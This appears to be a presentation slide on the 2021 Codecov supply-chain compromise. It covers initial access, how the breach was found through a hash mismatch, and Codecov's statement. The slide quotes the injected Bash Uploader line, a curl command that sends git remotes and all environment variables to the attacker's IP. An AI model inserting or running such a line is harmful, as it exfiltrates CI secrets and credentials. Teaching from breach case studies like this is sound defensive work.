 Codecov
• Initial access done through error in process of creating Codecov's Docker
image allowing extraction of credentials protecting modification of the
Bash Uploader script
• Codecov learned of the compromise from a customer who noticed hash
value for Bash Uploader script on GitHub did not match the one for the
downloaded file
523
Attacker's IP address
524 search_in="$proj_root"
525 curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://104.248.94.23/upload/v2 || true
526
527 #shellcheck disable=SC2154
BLEEPINGCOMPUTER
“Based upon the forensic investigation results to date, it appears that there was periodic, unauthorized
access to a Google Cloud Storage (GCS) key beginning January 31, 2021, which allowed a malicious
third-party to alter a version of our bash uploader script to potentially export information subject to
continuous integration (CI) to a third-party server. Codecov secured and remediated the script April 1,
2021” - Codecov
NO SECRETS ALLOWED